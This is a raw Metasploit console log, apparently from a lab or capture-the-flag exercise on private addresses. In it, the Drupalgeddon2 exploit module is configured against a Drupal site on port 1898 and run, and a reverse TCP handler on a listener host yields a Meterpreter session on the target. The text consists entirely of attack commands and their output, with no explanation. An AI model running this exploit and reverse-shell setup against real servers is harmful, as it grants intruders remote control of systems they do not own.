 msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.16.83.132 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 1898 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 172.16.83.130:4444
[*] Sending stage (38288 bytes) to 172.16.83.132
[*] Meterpreter session 1 opened (172.16.83.130:4444 -> 172.16.83.132:60586) at 2020-01-10 14:41:45 +0800